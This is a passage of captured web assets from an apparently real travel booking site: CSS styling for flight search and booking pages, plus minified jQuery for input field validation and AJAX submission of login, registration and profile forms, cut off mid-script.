	border-radius: 50%;
}
.diamond {
	width: 250px;
	height: 250px;
	background: #f7f7f7;
	/* Rotate */
    -webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	/* Rotate Origin */
    -webkit-transform-origin: 0 0%;
	-moz-transform-origin: 0 0%;
	-ms-transform-origin: 0 0%;
	-o-transform-origin: 0 0%;
	transform-origin: 0 0%;
	margin: 55% 0 10px 0px;
	overflow: hidden;
}
 .diamond:nth-child(1) {
 margin-left: 0;
}
 .diamond::after {
 content: “”;
 width: 160px;
 height: 160px;
 position: absolute;
 top:50%;
 left: 50%;
 margin-left: -80px;
 margin-top: -80px;
 background: inherit;
    /* Rotate */
    -webkit-transform: rotate(45deg);
 -moz-transform: rotate(45deg);
 -ms-transform: rotate(45deg);
 -o-transform: rotate(45deg);
 transform: rotate(45deg);
}
.diamond h4 {
    margin: 0 0 10px;
    color: #30312f;
    font-size: 15px;
    font-weight: 500;
}
.mn_b2b.diamond h4, .mn_b2b.diamond p {  color: #fff; }
.diamond h4 i {
    background: #ffc000;
    color: #fff;
    border-radius: 50px;
    font-size: 30px;
    height: 60px;
    margin: 0px 0 10px;
    padding: 14px 0;
    width: 60px;
    line-height: 32px;
}
.diamond p {
	font-size: 13px;
	color:#333;
}
.inner a {
	color:#098CDA;
	padding: 5px 0px;
	text-decoration: none;
}
.chartdiv {
	border: 1px solid #ddd;
	display: block;
	overflow: hidden;
	padding: 20px;
}
.box_2 {
	border: 1px solid #e2e2e2;
	border-radius: 5px;
}
.box_2 .box-header {
	background-color: #f1f1f1;
	background-image: linear-gradient(to bottom, #f4f4f4, #ececec);
	background-repeat: repeat-x;
	border-bottom: 1px solid #d5d5d5;
	color: #333333;
	height: 50px;
	line-height: 20px;
	margin-bottom: auto;
	margin-top: auto;
	padding: 10px;
}
.box_2 .box-header h5 {
	color: #555;
	display: inline-block;
	font-size: 15px;
	font-weight: 300;
	left: 10px;
	line-height: 14px;
	position: relative;
	text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.5);
	top: -3px;
}
.canvasjs-chart-credit {
	display:none
}
/*B2B setting*/
.rowshare {
	border: 1px solid #ddd;
}
.mn_table {
	margin: 0;
	background:#fff;
}
.rowshare th {
	background:#F37121;
	color:#fff;
}
.rowshare td {
	border-right: 1px solid #ddd;
}
.topbokshd {
	display: block;
	margin: 20px 0 10px;
	overflow: hidden;
}
.dashhed {
	color: #666;
	float: left;
	margin: 5px 0;
}
.addbutton {
	background: #F37121;
	border-radius: 0;
	color: #fff;
	float: right;
	font-size: 13px;
	padding: 10px 20px;
}
/* flight result*/


.sorta {
	border-right: 1px solid #eae8e8;
	color: #474747;
	display: block;
	font-size: 14px;
	font-weight: 300;
	height: 35px;
	line-height: 35px;
	overflow: hidden;
	padding: 0 10px 0 0;
	position: relative;
}
.sorta:hover {
	color: #474747;
}
.sirticon {
	float: left;
	height: 25px;
	margin: 5px 10px;
	width: 25px;
}
.sirticon.sort1 {
	background-position: -100px -345px;
}
.sirticon.sort2 {
	background-position: -227px -345px;
}
.sirticon.sort3 {
	background-position: -298px -345px;
}
.sirticon.sort4 {
	background-position: -366px -347px;
}
.sirticon.sort5 {
	background-position: -422px -347px;
}
.sorta.des::after {
 color: #999999;
 content: "";
 font-family: "FontAwesome";
 margin-left: 10px;
 position: absolute;
 right: 15px;
}
.sorta.ase::after {
 color: #999999;
 content: "\f0d7";
 font-family: "FontAwesome";
 margin-left: 10px;
 position: absolute;
 right: 15px;
}
.carttoloadr {
	background: rgba(255, 255, 255, 0.9) url("../images/preloader.gif") no-repeat scroll center center;
	border-radius: 10px;
	bottom: 0;
	box-shadow: 0 0 10px -5px #909090;
	display: none;
	left: 0;
	min-width: auto;
	position: fixed;
	right: 0;
	text-align: center;
	top: 0;
	z-index: 1000000;
}
.carttoloadr strong {
	bottom: 40%;
	color: #333;
	display: block;
	font-size: 18px;
	font-weight: normal;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	text-align: center;
}
span.farrow {
	display: inline-block;
	font-size: 14px;
	height: 12px;
	position: relative;
	text-align: center;
	width: 30px;
}
.width20 {
	width: 20%;
}
.fligthsmll {
	border: 1px solid #eee;
	display: block;
	height: 80px;
	line-height: 80px;
	margin: 10px;
	overflow: hidden;
	text-align: center;
	width: 100px;
}
.airlinename_1 {
	color: #666;
	display: block;
	overflow: hidden;
	padding: 3px 15px;
	text-align: center;
	font-family: roboto;
}
.width80 {
	width: 80%;
}
.reflone {
	color: #666666;
	display: block;
	font-size: 16px;
	overflow: hidden;
}
.flname_1 {
	font-size: 22px;
}
.flitruo {
	display: block;
	margin: 10px 0;
	overflow: hidden;
	padding: 10px 0;
}
.plusone .oneplus {
	display: inline-block;
}
.morestop .oneonly {
	opacity: 1;
}
.ifroundway .fligthsmll_1 {
	margin: 90px auto auto;
}
.detlnavi {
	display: block;
	overflow: hidden;
}
.modal-backdrop {
	z-index: 10000000;
}
.modal {
	z-index: 100000000;
}
.flicent.fa {
	background: #b0cdee none repeat scroll 0 0;
	border-radius: 30px;
	color: #555555;
	display: table;
	font-size: 16px;
	height: 30px;
	line-height: 30px;
	margin: 8px auto;
	text-align: center;
	width: 30px;
}
.flects {
	border: 1px solid #dddddd;
	color: #666666;
	display: table;
	font-size: 14px;
	margin: 8px auto auto;
	padding: 5px 10px;
	position: relative;
}
.detailsflt_1:hover {
	color: #07253f;
}
.mrinfrmtn_1 {
	background: #5c9c00 none repeat scroll 0 0;
	display: block;
	float: left;
	overflow: hidden;
	width: 100%;
}
.detailsflt_1 {
	color: #fff;
	display: block;
	float: left;
	font-size: 14px;
	line-height: 25px;
	overflow: hidden;
	padding: 9px 10px;
}
.detailsflt:hover {
	color: #fff;
}
.flightimage {
	display: block;
	max-height: 130px;
	overflow: hidden;
}
.sidepricewrp {
	display: block;
	float: right;
	overflow: hidden;
}
.sideprice_1 {
	color: #fff;
	display: block;
	float: left;
	font-size: 22px;
	font-weight: 500;
	line-height: 30px;
	padding: 10px 25px;
	font-family: roboto;
}
.bookbtn_1 {
	display: block;
	float: left;
	overflow: hidden;
	margin: 7px 10px 0;
}
/*fare_calender*/
.farecaled {
	float: left;
	padding: 0 0 15px;
	width: 100%;
}
.farenewcal {
	background: #ffffff none repeat scroll 0 0;
	float: left;
	width: 100%;
}
.matrx {
	float: left;
	padding: 0 30px;
	width: 100%;
}
.pricedates {
	background: #f7f7f7 none repeat scroll 0 0;
	display: block;
	height: 60px;
	margin: 0 3px;
	overflow: hidden;
	padding: 10px 0;
	text-align: center;
}
.imgemtrx_plusmin {
	float: left;
	height: 40px;
	line-height: 40px;
	margin: -3px 0 0;
	overflow: hidden;
	padding: 0 5px;
	text-align: center;
	width: 60px;
}
.imgemtrx_plusmin img {
	width: 100%;
}
.alsmtrx strong {
	color: #6b6b6b;
	display: block;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: left;
}
.mtrxprice {
	color: #313131;
	display: block;
	font-size: 14px;
	overflow: hidden;
	text-align: left;
	font-family: roboto;
}
.matrixcarsl.owl-theme .owl-controls .owl-buttons .owl-prev, .matrixcarsl.owl-theme .owl-controls .owl-buttons .owl-next {
	border-radius: 0;
	bottom: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	text-indent: -99999px;
	top: 0;
	width: 35px;
	z-index: 10;
}
.matrixcarsl.owl-theme .owl-controls .owl-buttons .owl-prev {
	background: #f88c3e url("../images/sprite.png") no-repeat scroll -304px -26px;
	left: -31px;
}
.matrixcarsl.owl-theme .owl-controls .owl-buttons .owl-next {
	background: #f88c3e url("../images/sprite.png") no-repeat scroll -336px -26px;
	right: -31px;
}
.matrixcarsl .owl-controls.clickable {
	margin-top: 0px;
}
/*flight_details*/
.modal .propopum {
	display: block;
}
.propopum {
	background: #fff none repeat scroll 0 0;
	border-radius: 5px;
	display: none;
	margin: 30px auto auto;
	max-width: 1200px;
	overflow: hidden;
	position: relative;
	width: 100%;
}
.popuphed, .popconyent, .popfooter {
	float: left;
	width: 100%;
}
.popuphed .close {
	background: #000 none repeat scroll 0 0;
	border-radius: 30px;
	color: #fff;
	font-size: 20px;
	font-weight: normal;
	height: 30px;
	position: absolute;
	right: 10px;
	text-align: center;
	top: 10px;
	width: 30px;
}
.hdngpops {
	background: #eee none repeat scroll 0 0;
	color: #333;
	display: block;
	font-size: 22px;
	font-weight: 300;
	overflow: hidden;
	padding: 10px 20px;
}
.hdngpops .fa {
	color: #999;
	font-weight: normal;
	margin: 0 10px;
}
.contfare {
	display: block;
	margin: 15px;
	overflow: hidden;
}
.nav-tabs.flittwifil {
	border: 0 none;
	margin: 0 -2px;
}
.contfare .nav-tabs.flittwifil {
	margin: 0;
}
.popconyent .nav-tabs > li {
	border-right: medium none;
}
.nav-tabs.flittwifil li {
	margin: 0 5px 0 0;
	width: auto;
}
.nav-tabs.flittwifil li.active::after {
 bottom: -3px;
 color: #5c9c00;
 content: "";
 font-family: "FontAwesome";
 font-size: 30px;
 left: 0;
 line-height: 0;
 position: absolute;
 right: 0;
 text-align: center;
}
.nav-tabs.flittwifil li a {
	background: #e6e5e5 none repeat scroll 0 0;
	border-radius: 3px;
	color: #666;
	font-size: 16px;
	height: 50px;
	line-height: 50px;
	margin: 0;
	padding: 0 10px;
	text-align: center;
}
.nav-tabs.flittwifil li.active a, .nav-tabs.flittwifil li.active a:hover {
	background: #5c9c00 none repeat scroll 0 0;
	border: 0 none;
	color: #fff;
}
.tabmarg {
	display: block;
	margin: 15px 0 0;
	overflow: hidden;
}
.alltwobnd {
	display: table;
	width: 100%;
}
.popconyent .cloroutbnd {
	background: #f0f2fe none repeat scroll 0 0;
}
.celion {
	display: table-cell;
	float: none;
	vertical-align: top;
}
.inboundiv {
	border: 1px solid #eee;
	border-radius: 3px;
	display: block;
	margin: 5px;
	overflow: hidden;
	padding: 10px;
}
.hedtowr {
	border-bottom: 1px dashed #ddd;
	color: #333;
	display: block;
	font-size: 16px;
	font-weight: 500;
	overflow: hidden;
	padding: 0 0 15px;
}
.hedtowr strong {
	color: #666;
	font-weight: 300;
}
.flitone {
	display: block;
	margin: 0 -15px;
	overflow: hidden;
	padding: 10px 0;
}
.imagesmflt {
	float: left;
	margin-right: 5px;
}
.flitsmdets {
	display: block;
	line-height: 14px;
	overflow: hidden;
}
.flitsmdets strong {
	color: #666;
	display: block;
	font-weight: 300;
	margin: 5px 0 0;
	overflow: hidden;
}
.dateone {
	display: block;
	font-size: 14px;
	font-weight: 500;
	overflow: hidden;
}
.termnl {
	color: #333;
	display: block;
	overflow: hidden;
}
.temnldr {
	color: #888;
	display: block;
	overflow: hidden;
}
.arocl.fa {
	color: #666;
	display: block;
	font-size: 14px;
	margin: 10px 0;
	overflow: hidden;
	text-align: center;
}
.ritstop {
	display: block;
	overflow: hidden;
	text-align: right;
}
.termnl1 {
	display: block;
	margin: 0 0 3px;
	overflow: hidden;
}
.farehdng {
	color: #666;
	display: block;
	font-size: 18px;
	margin: 0 0 15px;
	overflow: hidden;
}
.rowfare {
	border-bottom: 1px solid #eee;
	color: #666;
	display: block;
	font-size: 14px;
	overflow: hidden;
	padding: 10px 0;
}
.norpopbtn {
	border: 1px solid #ddd;
	border-radius: 3px;
	cursor: pointer;
	float: right;
	margin-left: 10px;
	padding: 6px 10px;
}
.futrcnt {
	background: none repeat scroll 0 0 #f9f9f9;
	display: block;
	overflow: hidden;
	padding: 10px;
}
.flight_datails .imagesmflt {
	display: block;
	float: none;
	margin-right: 0;
	overflow: hidden;
	text-align: center;
}
.flight_datails .flitsmdets {
	text-align: center;
}
.detail_section .flname {
	font-size: 16px;
}
.detail_section .sprite.reflone {
	float: right;
	margin: 0;
}
.centovr {
	background: #f4e4d8 none repeat scroll 0 0;
	border-radius: 30px;
	color: #333;
	display: block;
	font-size: 13px;
	margin: 5px 0;
	overflow: hidden;
	padding: 5px;
	text-align: center;
}
.flight_datails .alltwobnd {
	display: block;
	margin: 0 -5px;
	overflow: hidden;
}
.rowfare:last-child {
	border: 0 none;
}
.rowfare .pricelbl {
	color: #333;
	font-family: roboto;
}
.grandtl .infolbl {
	color: #df5800;
	display: block;
	margin: 5px 0 0;
	overflow: hidden;
}
.grandtl .pricelbl {
	color: #f96800;
	font-size: 18px;
}
.inboundiv.grand_totall {
	background: #f2f2f2;
}
.filter_show {
	background: #f96800 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 100%;
	box-shadow: 0 1px 3px -2px #000;
	color: #fff;
	display: none;
	font-size: 18px;
	height: 40px;
	left: 0;
	position: absolute;
	top: -2px;
	width: 40px;
	z-index: 99;
}
.close_filter {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 0 none;
	color: #c85c10;
	display: none;
	font-size: 18px;
	padding: 5px;
	position: absolute;
	right: 0;
	width: 40px;
	z-index: 10;
}
.resetfilter {
	color: #353535;
	font-size: 15px;
	position: absolute;
	right: 15px;
	top: -30px;
	margin: 5px 0;
	overflow: hidden;
	text-align: center;
}
.resetfilter .fa {
	color: #666;
	font-size: 14px;
}
/* flight prebooking */
.prebok_hding {
	border-bottom: 1px dashed #ddd;
	color: #333;
	display: block;
	font-size: 18px;
	overflow: hidden;
	padding: 10px 15px;
	background: #f6f6f6;
}
.prebok_hding .fa {
	color: #999;
	margin: 0 10px;
}
.airline_name {
	padding: 20px 0;
}
.airline_name img {
	margin: 0 0 10px 0
}
.change_plan {
	padding: 4px !important
}
.mn_line {
	padding: 4px !important
}
.flight-list-footer .refund_1 {
	color: #3e8e00;
}
.cartprc {
	margin: 0 0 10px 0
}
.staticpage {
	border-top: 2px solid #bfbfbf;
	background: #f9f9f9;
	padding: 20px 0px;
}
.seccmsg {
	background: #fff;
	padding: 30px;
	width: 45%;
	margin: 25px auto;
	border-radius: 10px;
	border: 1px solid #e6e6e6;
}
.middlebg {
	background: #fff;
	padding: 30px;
	width: 35%;
	margin: 25px auto;
	border-radius: 10px;
	border: 1px solid #e6e6e6;
}
.succesingo {
	font-size:24px;
	margin-top:30px;
}
.resethead {
	font-size:24px;
	margin-top:0px;
}
.staticpage .formlabel {
	color:#000;
	margin-top:10px;
}
.staticpage .profile-content {
	background:#fff;
}
.staticpage .rowput_3 label {
	font-size:14px;
	font-weight:500;
}
.staticpage .personal_info {
	margin-top:20px;
}
.staticpage .form_control_1 {
	background: #fff none repeat scroll 0 0;
	color:#636363;
	border: solid 1px #d6d6d6;
}
#dep_time input {
	display:none;
}
.staticform .tab-content {
	min-height:310px !important;
	min-height:100%;
}
.levacmnt {
	border-bottom: 1px dotted #bbbbbb;
	color: #666666;
	display: block;
	font-family: open_sansregular;
	font-size: 22px;
	margin: 10px 10px 10px 0px;
	overflow: hidden;
	padding: 10px;
}
.reach {
	font-size:14.5px;
	margin: 2px 0px 20px 12px;
}
.reach .lihead {
	color:#0079bb;
	font-weight:500;
	margin:12px 0px 2px;
	text-transform:uppercase;
}
.mrcontact {
	margin: 10px 0px;
}
.mrcontact h1 {
	margin-bottom:10px;
	font-size:24px;
}
.contecthead {
	margin-bottom:15px;
}
.contecthead span {
	font-size:14px;
}
.conright {
	position:relative;
}
.conright .sepretor {
	position: absolute;
	background: #ccc;
	width: 1px;
	height: 90%;
	top: 21px;
	left: 8px;
}
.gpluses {
	background:#d3492c !important;
	border: 3px solid #d3492c;
}
.abcRioButton {
	width:35px !important;
	height:35px !important;
}
.abcRioButtonIcon {
	padding:9px !important;
}
.texthead h1 {
	font-size:24px;
}
.alltext {
	font-size:15px !important;
}
/*sv*/
.profile-content p {
	text-align:justify;
}
.punder {
	text-decoration: underline;
}
.headcl {
	color:#000 !important;
	padding: 10px 0;
}
.listst {
	padding-left: 30px;
	text-align:justify;
}
.listst li {
	list-style: outside none disc;
}

#accordion {
	
	
	   padding: 20px 0px;
}
 

#accordion .panel-heading {
    padding: 0;
}
#accordion .panel-title > a {
    display: block;
    outline: none;
    font-weight: normal;
    text-decoration: none;
    color: #164068;
    font-family: roboto;
    font-size: 18px;
    overflow: hidden;
    padding: 15px;
}


#accordion .panel-title > a.accordion-toggle.collapsed::before, #accordion a.collapsed[data-toggle="collapse"]::before {
    content: "\e114";
}
#accordion .panel-title > a.accordion-toggle::before, #accordion a[data-toggle="collapse"]::before {
    content: "\e113";
    float: left;
    font-family: 'Glyphicons Halflings';
    margin-right: 1em;
}




/*sv*/
.mrcontact h1 {
	margin-bottom: 8px;
	font-size:26px;
}

.sm-line{ background:#ddd; height:3px; width:4%; margin:auto; margin-bottom:4px;}
.headslogn{ font-size:14px; color:#666; margin:6px 0px 15px;}

#myModal.viewquotation .modal-content{float: left; width: 100%;}
#myModal.viewquotation .modal-dialog,
#myModal.viewCarQuotation .modal-dialog{width: 700px; background: #fff;}
#myModal .width50{width: 42%;}
#myModal .width18{width: 26%;}
#myModal.viewquotation .car_sideprice,
#myModal.viewquotation .car_image,
#myModal.viewquotation .car_image img 
{height: 180px;}
#myModal .bookbtn_htl .booknow{float: left; width: 62%; font-size: 11px;}
#myModal .bookbtn_htl .btn{float: left; width: 38%; padding: 8px 6px; font-size: 11px;} 

.customtab .tab-content.cctab{background: #FFF !important;}
.sndquat{background: #fff; width: 100%; padding-top: 10px; padding-bottom: 10px;}
.sendQuot{padding: 3px 10px !important;}







[type="checkbox"]:not(:checked),
[type="checkbox"]:checked {
  position: absolute;
  left: -9999px;
}
[type="checkbox"]:not(:checked) + label,
[type="checkbox"]:checked + label {
  position: relative;
  padding-left: 20px;
  cursor: pointer;
}

/* checkbox aspect */
.htlchkbox [type="checkbox"]:not(:checked) + label:before,
.htlchkbox [type="checkbox"]:checked + label:before {
  content: '';
  position: absolute;
  left:0; top: 2px;
  width: 17px; height: 17px;
  border: 1px solid #aaa;
  background: #f8f8f8;
  border-radius: 0;
  box-shadow: inset 0 1px 3px rgba(0,0,0,.3)
}
/* checked mark aspect */
.htlchkbox [type="checkbox"]:not(:checked) + label:after,
.htlchkbox [type="checkbox"]:checked + label:after {
  content: '✔';
  position: absolute;
  top: 3px; left: 4px;
  font-size: 18px;
  line-height: 0.8;
  color: #09ad7e;
  transition: all .2s;
}
/* checked mark aspect changes */
.htlchkbox [type="checkbox"]:not(:checked) + label:after {
  opacity: 0;
  transform: scale(0);
}
.htlchkbox [type="checkbox"]:checked + label:after {
  opacity: 1;
  transform: scale(1);
}
/* disabled checkbox */
.htlchkbox [type="checkbox"]:disabled:not(:checked) + label:before,
.htlchkbox [type="checkbox"]:disabled:checked + label:before {
  box-shadow: none;
  border-color: #bbb;
  background-color: #ddd;
}
.htlchkbox [type="checkbox"]:disabled:checked + label:after {
  color: #999;
}
.htlchkbox [type="checkbox"]:disabled + label {
  color: #aaa;
}
/* accessibility */
.htlchkbox [type="checkbox"]:checked:focus + label:before,
.htlchkbox [type="checkbox"]:not(:checked):focus + label:before {
  border: 1px dotted blue;
}

/* hover style just for information */
.htlchkbox label:hover:before {
  border: 1px solid #4778d9!important;
}

.htlchkbox div{margin: 10px 0px;}


/*.ccbg{background: #fff; border-top: 1px solid #ddd;}
.cclogin .mn_bg{height: 96px;}
.cclogin .dropdown-menu.b2c{top: 93px;}
.viewquat{position: fixed; background: #f68b1f; padding: 8px 15px; color: #fff; right: 0; z-index: 9999; top: 50%; }
.viewquat a{color: #fff;}*/

/*.flagss a{cursor: default !important;}
.dropdown a .lang{cursor: default !important;}
.srhhtl{margin-top: 15px;}
.pt20{padding-top: 20px;}
#modify .srchbutn{
background: #ffc000;}*/

#send_car_quotation .modal-content{float: left;}
.sndquat{background: #FFFFFF;}
.sndquat .booknow{font-size: 13px; padding: 5px 10px;}
.staticpage{min-height: 210px;}
.owl-carousel .owl-stage-outer{height: 265px;}
.footelLogos li{height: 34px; overflow: hidden;}
.footelLogos li img{height: 100%;}

/*customize*/
.ui-widget {
	font-family: "Roboto", "Open Sans", sans-serif;
    font-size: 14px;
    z-index: 100 !important;
}
.totaldet.form-control::after {content: "\f0d7";font-family: "FontAwesome";position: absolute;line-height: 40px;color: #cfcdcd;font-size: 20px;width: 20px;right: 0;top: 0;}
.totaldet {cursor: pointer;line-height: 30px;position: relative;height: 40px;border-radius: 0;border: 1px solid #ccc;}
.remngwd {line-height: 38px;display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;color:#677175;}
.icn {margin: 7px 0;position: absolute; right:8px;}
.room {display:none;float: left;background: none repeat scroll 0 0 #fff;border-radius: 3px;box-shadow: 0 0 10px -5px #000;line-height: normal;position: absolute;right: 0;top: 55px;width: auto;transition: all 400ms ease-in-out;z-index: 10;}
.room1 {display: table-cell;min-width: 250px;padding: 14px;vertical-align: top;}
.rmicon::before {content: "\f0d8";color: #fff;font-family: "FontAwesome";font-size: 45px;position: absolute;right: 50px;top: -30px;}
.roomno {width: 100%;background: none repeat scroll 0 0 #eee;border-radius: 3px;display: block;overflow: hidden;padding: 5px 10px;text-align: center;}
.chldage {padding: 10px 15px;}
.chlddet {color: #666;display: block;font-size: 13px;margin: 0 0 5px 10px;overflow: hidden;}
.agecnt {border: 1px solid #ddd;height: 30px;padding: 0 5px;width: 100%;}
.slctpad {padding: 0 10px;}
.person {padding: 10px; text-align: left;}
.person .pagination {margin:0;}
.person .pagination>li {display: inline-block;width: 33.3%;}
.age {color: #666;display: block;font-size: 11px;overflow: hidden;}
.room .pagination-lg>li:first-child>a, .room .pagination-lg>li:first-child>span {border-top-left-radius: 4px;border-bottom-left-radius: 4px;}
.room .pagination-lg>li>a, .room .pagination-lg>li>span {padding: 6px 15px;width: 40px;}
.room .pagination>.active>a, .room .pagination>.active>a:focus, .room .pagination>.active>a:hover, .room .pagination>.active>span, .room .pagination>.active>span:focus, .room .pagination>.active>span:hover {z-index: 3;color: #555;cursor: default;background-color: transparent;border-color: #ddd;}
.rmvroom .fa, .addroom .fa {margin-right: 4px;}
.rmvroom {display:none;}
.rmvroom, .addroom {color:#bc760c;font-size:13px;}
.ui-autocomplete {max-height: 200px;overflow-y: auto;overflow-x: hidden;}
.room .input-group .form-control {height: auto; border: 1px solid #ccc; text-align: center;border-radius: 3px;
    padding: 3px 10px;
}
.totaldet.form-control {padding: 0 10px;}
.ui-widget-content a {
    color: #333333;
    width: 100%;
    display: block;
    line-height: 18px;
    font-size: 13px;
    padding-left: 6px;
}
.ui-autocomplete a { line-height: 30px; }
.ui-datepicker td span, .ui-datepicker td a {text-align: center; }
.input_width {
    width: 33.333333%;
}
.mn_disapl {position: relative;}
.mn_add_city.rem {position: absolute;right: -35px;}
.wrapdivs {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
    background: #fff;
}
.fltmlt { position: relative; }
.sprt { margin-top: 15px; }
hr {border-top: 1px solid #cdecfb;}
.spmsg, .staffareadash1 { text-align: left;}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 6px;
}
.ui-widget.ui-widget-content {
    border: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/validate/field_validate.js
body_size: -55
content:
$(document).ready(function(){$('input.email').keyup(function(){var filter=/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;var $th=$(this);var sEmail=$(this).val();if(sEmail!=''){if(filter.test(sEmail)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.skypeId').keyup(function(){var filter=/^[0-9-+.a-zA-Z_]+$/;var $th=$(this);var skypeId=$(this).val();if(skypeId!=''){if(filter.test(skypeId)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.capitalize').keyup(function(){var $th=$(this);if($th.val().trim()!=""){var regex=/^[a-zA-Z ]*$/;if(regex.test($th.val())){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');return'';}}});$('input.mobile').keyup(function(){var filter=/^[0-9-+\s]+\d{9}$/;var $th=$(this);var sPhoneNo=$(this).val();if(sPhoneNo!=''){if(filter.test(sPhoneNo)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.numberscont').keyup(function(){var filter=/^[0-9]+\d{9}$/;var $th=$(this);var snumber=$(this).val();if(snumber!=''){if(filter.test(snumber)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.numbers').keyup(function(){var filter=/^[0-9]+$/;var $th=$(this);var snumber=$(this).val();if(snumber!=''){if(filter.test(snumber)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.landline').keyup(function(){var filter=/^[0-9-+()\s]+$/;var $th=$(this);var slandline=$(this).val();if(slandline!=''){if(filter.test(slandline)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.alphanumeric').keyup(function(){var filter=/^\s*[a-zA-Z0-9\s]+\s*$/;var $th=$(this);var salphanum=$(this).val();if(salphanum!=''){if(filter.test(salphanum)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.alpha').keyup(function(){var filter=/^\s*[a-zA-Z\s]+\s*$/;var $th=$(this);var salpha=$(this).val();if(salpha!=''){if(filter.test(salpha)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.password').keyup(function(){var filter=/^([a-zA-Z0-9@*#]{6,15})$/;var $th=$(this);var spassword=$(this).val();if(spassword!=''){if(filter.test(spassword)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});});

--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/validate/custom.js
body_size: 969
content:
$(document).ready(function(){$('.alpha').keyup(function(){var $th=$(this);$th.val($th.val().replace(/[^a-zA-Z\s]/g,function(str){return'';}));});});$("#registration").validate({rules:{password:"required",cpassword:{equalTo:"#password"}},submitHandler:function(form){$('#loginLdrReg_reg').show();var action=$("#registration").attr('action');$.ajax({type:"POST",url:action,data:$("#registration").serialize(),dataType:"json",success:function(data){if(data.status==1){alert('An authentication Link has been send to your Email. Activate your account from there.');$('#loginLdrReg_reg').hide();setTimeout(function(){$('#fadeandscalereg').popup('hide');},1000);doLogin(data);}else{alert(data.msg);$('#loginLdrReg_reg').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#login").validate({submitHandler:function(form){p=$('#pswd').val();if(!p){$('.errMsg').empty().append('<label id="pswd-error" class="error" for="pswd">This field is required.</label>');return false;}$('#loginLdrReg_login').show();var action=$("#login").attr('action');$.ajax({type:"POST",url:action,data:$("#login").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_login').hide();$('#fadeandscale').popup('hide');window.location.reload();doLogin(data);}else if(data.status==2){var curUrl=document.URL;window.location.href=WEB_URL+'/security/verifytwostep?url='+curUrl;}else{alert(data.msg);$('#loginLdrReg_login').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#forgetpwd").validate({submitHandler:function(form){$('#loginLdrReg_fpwd').show();var action=$("#forgetpwd").attr('action');$.ajax({type:"POST",url:action,data:$("#forgetpwd").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_fpwd').hide();$('#fadeandscaleforget').popup('hide');}else{$('#loginLdrReg_fpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#resetpwd").validate({rules:{newpassword:"required",confirm_password:{equalTo:"#newpassword"}},submitHandler:function(form){$('#loginLdrReg_resetpwd').show();var action=$("#resetpwd").attr('action');$.ajax({type:"POST",url:action,data:$("#resetpwd").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_resetpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}else{$('#loginLdrReg_resetpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#profile").validate({submitHandler:function(form){$('#loginLdrReg').show();var action=$("#profile").attr('action');$.ajax({type:"POST",url:action,data:$("#profile").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg').hide();doLogin(data);}else{$('#loginLdrReg').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#passport_form_profile").validate({submitHandler:function(form){$('#loginLdrReg_passport').show();var action=$("#passport_form_profile").attr('action');$.ajax({type:"POST",url:action,data:$("#passport_form_profile").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_passport').hide();doLogin(data);}else{$('#loginLdrReg_passport').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.submit();return false;}});$("#visa_form").validate({submitHandler:function(form){$('#loginLdrReg_visa').show();var action=$("#visa_form").attr('action');$.ajax({type:"POST",url:action,data:$("#visa_form").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_visa').hide();doLogin(data);}else{$('#loginLdrReg_visa').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.submit();return false;}});$("#membership_form").validate({submitHandler:function(form){$('#loginLdrReg_membership').show();var action=$("#membership_form").attr('action');$.ajax({type:"POST",url:action,data:$("#membership_form").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_membership').hide();doLogin(data);}else{$('#loginLdrReg_membership').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.submit();return 